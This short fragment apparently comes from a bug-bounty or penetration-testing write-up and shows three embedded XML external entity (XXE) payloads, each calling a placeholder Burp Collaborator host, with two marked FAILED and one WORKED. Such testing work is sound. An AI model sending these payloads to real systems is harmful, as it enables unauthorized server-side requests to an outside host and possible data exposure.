 1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://<BURP-COLLAB/"> ]>
3 <foo>dumdum</foo>
FAILED
2.xml hosted with ❤ by GitHub view raw
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo PUBLIC "-//dummy//Bug//dummy" "http://<BURP-COLLAB/">
3 <foo>testing</foo>
FAILED
3.xml hosted with ❤ by GitHub view raw
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE foo SYSTEM "http://<BURP-COLLAB/">
3 <foo>testing</foo>
WORKED
1.xml hosted with ❤ by GitHub view raw